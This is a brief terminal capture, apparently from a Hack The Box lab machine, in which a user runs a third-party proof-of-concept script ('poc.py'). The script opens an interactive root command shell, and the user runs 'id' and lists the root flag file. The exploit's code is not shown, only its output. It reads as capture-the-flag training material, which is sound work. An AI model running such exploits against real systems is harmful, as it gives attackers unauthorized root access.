 root@k4l1:/home/gwyo/HTB/Shared# python3 poc.py
[#] Thanks to ::
AngelOfDemon
By https://aodsec.com
input exec cmd:(q→exit)
>>id
b'uid=0(root) gid=0(root) groups=0(root)\n'
input exec cmd:(q→exit)
>>ls -lah /root | grep txt
b'-rw-r----- 1 root root 33 Nov 7 08:06 root.txt\n'
input exec cmd:(q→exit)
>>